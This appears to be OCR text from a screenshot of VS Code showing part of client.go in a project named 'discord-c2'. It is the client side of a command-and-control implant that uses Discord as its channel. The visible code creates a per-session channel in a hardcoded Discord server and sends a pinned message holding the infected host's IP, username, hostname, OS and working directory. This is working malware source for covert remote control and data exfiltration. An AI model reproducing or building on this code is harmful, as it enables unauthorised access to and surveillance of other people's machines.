 client.go - discord-c2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
client.go M
DISCORD-C2
client.go
client U
client.exe U
client.go M
go.mod
go.sum
3
153 dg.AddHandler(handler)
154 dg.Identify.Intents = discordgo.IntentsGuildMessages
155
156 err = dg.Open()
157 if err != nil {
158 // Error opening connection
159 return
160 }
161
162 // Create new channel
163 rand.Seed(time.Now().UnixNano())
164 sessionId := fmt.Sprintf("sess-%d", rand.Intn(9999 - 1000) + 1000)
165 c, _ := dg.GuildChannelCreate("1050375937218318376", sessionId, 0) // Guild ID is hardcoded
166 myChannelId = c.ID
167
168 // Send first message with basic info (and pin it)
169 hostname, _ := os.Hostname()
170 currentUser, _ := user.Current()
171 cwd, _ := os.Getwd()
172 conn, _ := net.Dial("udp", "8.8.8.8:80")
173 defer conn.Close()
174 localAddr := conn.LocalAddr().(*net.UDPAddr)
175 firstMsg := fmt.Sprintf("Session *%s* opened! 🥳\n\n**IP**: %s\n**User**: %s\n**Hostname**: %s\n**OS**: %s\n**CWD**: %s", sessionId, localAddr.IP, currentUser.Userna
176 m, _ := dg.ChannelMessageSend(myChannelId, firstMsg)
177 dg.ChannelMessagePin(myChannelId, m.ID)
178
179 // Bot is now running (CTRL+C to quit)
180 sc := make(chan os.Signal, 1)
181 signal.Notify(sc, syscall.SIGINT, syscall.SIGTERM, os.Interrupt, os.Kill)
182 <-sc
183
184 dg.Close()
185 }
186
OUTLINE
1
TIMELINE
main* 0 0 Ln 177, Col 44 Tab Size: 4
23:14:33